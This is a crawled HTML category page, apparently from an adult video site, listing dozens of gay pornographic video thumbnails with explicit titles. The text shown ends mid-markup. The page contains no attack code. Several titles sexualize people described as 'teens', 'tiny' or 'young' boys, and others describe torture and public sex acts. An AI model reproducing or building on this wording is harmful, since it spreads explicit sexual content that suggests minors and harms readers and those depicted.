

--- FILE ---
content_type: text/html
request_url: https://younggaytwinks.net/en/category/4333043719/German/popular/1/
body_size: 12600
content:
 
<!DOCTYPE html>

<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>Young Gay Twinks - Young, gay twinks and their tight, first-time German experiences!</title>
        <meta name="description" content="Explore hundreds of hot young gay twinks indulging in risqué German play." />
        <link rel="alternate" hreflang="ar" href="/ar/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="de" href="/de/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="en" href="/en/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="es" href="/es/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="fr" href="/fr/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="hi" href="/hi/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="id" href="/id/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="it" href="/it/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="ja" href="/ja/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="ko" href="/ko/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="ms" href="/ms/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="nl" href="/nl/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="pl" href="/pl/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="pt" href="/pt/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="ru" href="/ru/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="sv" href="/sv/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="th" href="/th/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="tr" href="/tr/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="vi" href="/vi/category/4333043719/German/popular/1/" />
<link rel="alternate" hreflang="zh" href="/zh/category/4333043719/German/popular/1/" />
 
        <link rel="canonical" href="https://younggaytwinks.net/en/category/4333043719/German/popular/1/"  />
        <link href="/css/styles.css" type="text/css" rel="stylesheet">
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <script src="/js/jquery.min.js"></script>
        <script src="/js/functions.js"></script>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <meta charset="UTF-8"/>
    </head>
    <body>
<script type="text/javascript">var CID=4333043719;</script>
<script src="/js/IkIhCYqSA5QIIPR.js" type="text/javascript"></script> 
        
        
        <div class="head-container">
        
            <div class="main-container">
                
                <a class="logo" href="/" target="_self">
                    Young <i class="la la-play"></i> <span>Gay Twinks</span>
                </a>
                
                <span class="search-button"><i class="la la-search"></i><i class="la la-times"></i></span>
                
                
                <div class="head-menu">
                    <div class="swiper">
                        <ul class="swiper-wrapper">
                            <li class="swiper-slide"><a class="home active" href="/"><i class="la la-home"></i></a></li>
                            <li class="swiper-slide"><a href="https://livesexhookers.com/men/twinks">LiveSexHookers.com</a></li>
                            <li class="swiper-slide"><a href="https://pornsites.love/">Porn Sites</a></li>
                        </ul>
                        <div class="swiper-button-next"><i class="la la-angle-right"></i></div>
                        <div class="swiper-button-prev"><i class="la la-angle-left"></i></div>
                    </div>
                </div>
                
                
                
                <div class="search-form">
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-input">
                            <input type="text" name="search" placeholder="Find some..." autocapitalize="words">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                </div>
                
            </div>
            
        </div>
        
    
        <div class="main-container">
            
            
                
            <h1>German @ Young Gay Twinks</h1>
            
                
            <div class="filters">
                <a href="/en/category/4333043719/German/popular/1/" target="_self">Most Viewed</a>
                <a href="/en/category/4333043719/German/latest/1/" target="_self">Last Added</a>
            </div>
            
            

            <div class="thumbs-container">
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11792710666732499915/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a3a81fdef58cf3cb" src="/thumbs/915/11792710666732499915_0.jpg" alt="Hot twink has a huge cumshot after wanking" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:43</span>
                            </div>
                            <p>Hot twink has a huge cumshot after wanking</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 201</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/6861094705909448217/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5f3781488c0bbe19" src="/thumbs/217/6861094705909448217_0.jpg" alt="skinny german gay couple teen twinks try anal sex" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:33</span>
                            </div>
                            <p>skinny german gay couple teen twinks try anal sex</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 278</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15382946969921787388/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="d57b34c44cdc15fc" src="/thumbs/388/15382946969921787388_0.jpg" alt="Hairy boy with nipple piercing jerks naked for casting" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:01</span>
                            </div>
                            <p>Hairy boy with nipple piercing jerks naked for casting</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 101</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734544975032/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9d11294b8" src="/thumbs/32/2705852734544975032_0.jpg" alt="GERMAN TWINK AND HIS MASTER 2" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 12:16</span>
                            </div>
                            <p>GERMAN TWINK AND HIS MASTER 2</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 727</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733075217317/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97977dba5" src="/thumbs/317/2705852733075217317_0.jpg" alt="German soccer boys 6" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:55</span>
                            </div>
                            <p>German soccer boys 6</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 27072</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735263672370/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fbe90832" src="/thumbs/370/2705852735263672370_0.jpg" alt="Ardent boy german" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 22:55</span>
                            </div>
                            <p>Ardent boy german</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8013</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734357274541/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c5e27fad" src="/thumbs/541/2705852734357274541_0.jpg" alt="Raw german poz daddies" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:02</span>
                            </div>
                            <p>Raw german poz daddies</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 2737</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732674408148/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96193fed4" src="/thumbs/148/2705852732674408148_0.jpg" alt="Skinny German Boy Tortured by Meister Uwe - Session 1" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:18</span>
                            </div>
                            <p>Skinny German Boy Tortured by Meister Uwe - Session 1</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 231</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734996101754/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ebf63a7a" src="/thumbs/754/2705852734996101754_0.jpg" alt="German Proll Boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:21</span>
                            </div>
                            <p>German Proll Boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 236</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3319129163012040493/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="2e0fea6364f8e72d" src="/thumbs/493/3319129163012040493_0.jpg" alt="Cazzofilm.com - Young punk cocksucker" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:48</span>
                            </div>
                            <p>Cazzofilm.com - Young punk cocksucker</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 241</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735138941796/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f479cb64" src="/thumbs/796/2705852735138941796_0.jpg" alt="GERMAN TWINK AND HIS MASTER 3" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:09</span>
                            </div>
                            <p>GERMAN TWINK AND HIS MASTER 3</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 725</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735315990778/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ff0758fa" src="/thumbs/778/2705852735315990778_0.jpg" alt="German Bareback Double Spritz" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:10</span>
                            </div>
                            <p>German Bareback Double Spritz</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 99</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733792099799/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a4329dd7" src="/thumbs/799/2705852733792099799_0.jpg" alt="Geiler Installateur German Gay-Porn - nial" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:40</span>
                            </div>
                            <p>Geiler Installateur German Gay-Porn - nial</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 572</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731379564978/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9146641b2" src="/thumbs/978/2705852731379564978_0.jpg" alt="German Sweet Boy Watch Porn and Wank his Big Cock" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:38</span>
                            </div>
                            <p>German Sweet Boy Watch Porn and Wank his Big Cock</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 573</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733933851315/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9aca592b3" src="/thumbs/315/2705852733933851315_0.jpg" alt="German Muscle Dad Breeding Italian Twink" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 6:44</span>
                            </div>
                            <p>German Muscle Dad Breeding Italian Twink</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 82</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/9052423261992485962/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7da0aafeb78b844a" src="/thumbs/962/9052423261992485962_0.jpg" alt="German twink boy jerks off in public on the nudist beach" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 2:15</span>
                            </div>
                            <p>German twink boy jerks off in public on the nudist beach</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 177</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732610307567/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95dc1e5ef" src="/thumbs/567/2705852732610307567_0.jpg" alt="German teen get fuck Bareback" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:22</span>
                            </div>
                            <p>German teen get fuck Bareback</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 494</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/3594646545061674560/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="31e2bffccb7c7e40" src="/thumbs/560/3594646545061674560_0.jpg" alt="Two hot twinks fuck their holes with a long double dildo" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:03</span>
                            </div>
                            <p>Two hot twinks fuck their holes with a long double dildo</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 203</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/604271105821993038/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="862cd5e828d684e" src="/thumbs/38/604271105821993038_0.jpg" alt="GayRoom German boy fucks a tight ass" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:40</span>
                            </div>
                            <p>GayRoom German boy fucks a tight ass</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 39</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734376565828/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c708dc44" src="/thumbs/828/2705852734376565828_0.jpg" alt="German soccer boys 5" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:58</span>
                            </div>
                            <p>German soccer boys 5</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 312</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734988494100/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9eb822514" src="/thumbs/100/2705852734988494100_0.jpg" alt="German horny twinks have fun" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 16:05</span>
                            </div>
                            <p>German horny twinks have fun</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 269</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732484927242/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95648bf0a" src="/thumbs/242/2705852732484927242_0.jpg" alt="German Bare-Action 3some" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 13:38</span>
                            </div>
                            <p>German Bare-Action 3some</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 276</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1369843307314444394/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="1302a93af26c786a" src="/thumbs/394/1369843307314444394_0.jpg" alt="A guy is fucked by a sex machine with a huge dildo, and he gets pleasure" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:39</span>
                            </div>
                            <p>A guy is fucked by a sex machine with a huge dildo, and he gets pleasure</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 111</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734143675090/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b9273ad2" src="/thumbs/90/2705852734143675090_0.jpg" alt="Public Restroom Wank At German University" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:59</span>
                            </div>
                            <p>Public Restroom Wank At German University</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 91</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735084928712/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9f1419ec8" src="/thumbs/712/2705852735084928712_0.jpg" alt="Public Wank And Cum In German Park" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 5:05</span>
                            </div>
                            <p>Public Wank And Cum In German Park</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 435</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/1773119132942986822/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="189b6274ff83ee46" src="/thumbs/822/1773119132942986822_0.jpg" alt="I am the perfect doll for your needs" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:24</span>
                            </div>
                            <p>I am the perfect doll for your needs</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 124</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732398743182/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb95125ae8e" src="/thumbs/182/2705852732398743182_0.jpg" alt="Serbian boy loves german dick" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:07</span>
                            </div>
                            <p>Serbian boy loves german dick</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 375</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/13633422702771740592/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="bd33a5b717749fb0" src="/thumbs/592/13633422702771740592_0.jpg" alt="Young cute guy jerks off his cock outdoors and gets powerful support until he jerks off" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 18:25</span>
                            </div>
                            <p>Young cute guy jerks off his cock outdoors and gets powerful support until he jerks off</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 96</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852731448269418/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9187e9a6a" src="/thumbs/418/2705852731448269418_0.jpg" alt="Tiny German boy in Public" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 10:40</span>
                            </div>
                            <p>Tiny German boy in Public</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 93</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/924713938693579073/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="cd53e6d8aaee141" src="/thumbs/73/924713938693579073_0.jpg" alt="small skinny gay teens fuck themselves anal" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 21:36</span>
                            </div>
                            <p>small skinny gay teens fuck themselves anal</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 62</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16445898541177608394/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e43b9196cf0198ca" src="/thumbs/394/16445898541177608394_0.jpg" alt="Public masturbation on balcony for my neighbor" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 15:03</span>
                            </div>
                            <p>Public masturbation on balcony for my neighbor</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 98</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732109172121/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93fe32d99" src="/thumbs/121/2705852732109172121_0.jpg" alt="Pissing Smal Cock German" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 0:19</span>
                            </div>
                            <p>Pissing Smal Cock German</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 8</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/16060375770804709258/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="dee1eaac0a1ae78a" src="/thumbs/258/16060375770804709258_0.jpg" alt="My Straight Friend Decided To Fuck Me Without A Condom And Cum On My Face With His Delicious Cum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 11:56</span>
                            </div>
                            <p>My Straight Friend Decided To Fuck Me Without A Condom And Cum On My Face With His Delicious Cum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 189</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/4525347216500862835/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3ecd43512cd62f73" src="/thumbs/835/4525347216500862835_0.jpg" alt="Nylon boy fucks ** compilation **" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:37</span>
                            </div>
                            <p>Nylon boy fucks ** compilation **</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 196</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/8350872839343961770/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="73e4429a418df6aa" src="/thumbs/770/8350872839343961770_0.jpg" alt="BerlinTwinks.com: German Twinks Jaden & Joe hooking up - amazing deepthroat." width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:01</span>
                            </div>
                            <p>BerlinTwinks.com: German Twinks Jaden & Joe hooking up - amazing deepthroat.</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 138</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852734107785371/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9b703989b" src="/thumbs/371/2705852734107785371_0.jpg" alt="German boy gets fucked horny" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:08</span>
                            </div>
                            <p>German boy gets fucked horny</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 417</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852732840853734/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb96b7fc0e6" src="/thumbs/734/2705852732840853734_0.jpg" alt="German Stud Public Park Jerk And Cum" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 8:18</span>
                            </div>
                            <p>German Stud Public Park Jerk And Cum</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 421</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/15753762704242480416/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="daa09bb6662b9520" src="/thumbs/416/15753762704242480416_0.jpg" alt="Cazzofilm.com - Turkish soldier fucks handsome gay boy" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:42</span>
                            </div>
                            <p>Cazzofilm.com - Turkish soldier fucks handsome gay boy</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 143</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/11780082894340352968/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a37b42fa95cfebc8" src="/thumbs/968/11780082894340352968_0.jpg" alt="German crossdresser gets anal sex without condom" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:28</span>
                            </div>
                            <p>German crossdresser gets anal sex without condom</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 145</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852735264188990/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9fbf0ea3e" src="/thumbs/990/2705852735264188990_0.jpg" alt="German Berlin cums on cam" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 1:09</span>
                            </div>
                            <p>German Berlin cums on cam</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 434</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733776960731/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a34b9cdb" src="/thumbs/731/2705852733776960731_0.jpg" alt="German Twinks Fireplace Fuck in White Socks" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 20:57</span>
                            </div>
                            <p>German Twinks Fireplace Fuck in White Socks</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 579</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/14076817940537923524/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c35ae755b19bd7c4" src="/thumbs/524/14076817940537923524_0.jpg" alt="German Boy In Naked In Public Parking Garage Has Outdoor Jerk Off Session" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 3:24</span>
                            </div>
                            <p>German Boy In Naked In Public Parking Garage Has Outdoor Jerk Off Session</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 6</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733860188585/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9a84191a9" src="/thumbs/585/2705852733860188585_0.jpg" alt="German young boy with very big cock rides big thick dildo an" width="320" height="180">
                                <span class="thumb-time"><i class="la la-clock-o"></i> 4:37</span>
                            </div>
                            <p>German young boy with very big cock rides big thick dildo an</p>
                        </a>
                        <ul>
                            <li><i class="la la-eye"></i> 494</li>
                        </ul>
                    </div>
                </div>
                                            
  

                 <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/en/video/2705852733195315273/" class="trd">
                            <div class="pic rectangle-ratio">
